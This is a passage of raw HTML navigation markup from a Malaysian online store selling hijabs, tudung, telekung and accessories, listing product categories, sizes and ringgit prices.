</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li id="menu-item-17874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li id="menu-item-17877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li id="menu-item-17879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li id="menu-item-155155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li id="menu-item-17890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li id="menu-item-17790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-226094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li id="menu-item-226095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li id="menu-item-225666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li id="menu-item-225665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li id="menu-item-225668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li id="menu-item-230908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li id="menu-item-230907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230907 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA</a><li id="menu-item-232432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li id="menu-item-233019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a></ul></li><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-20074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li id="menu-item-154958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-155121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li id="menu-item-155122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li id="menu-item-155123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li id="menu-item-154959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-154963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li id="menu-item-154960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li id="menu-item-17898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li id="menu-item-212458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li id="menu-item-225669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li id="menu-item-225672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li id="menu-item-225673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li id="menu-item-225675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li id="menu-item-225676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li id="menu-item-133321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-133340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c15d02a elementor-section-stretched elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c15d02a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2fb932" data-id="e2fb932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-aee8a7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee8a7d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98c8a12" data-id="98c8a12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f11259c elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="f11259c" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-44887ce elementor-widget elementor-widget-heading" data-id="44887ce" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Aster Basic</h2></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
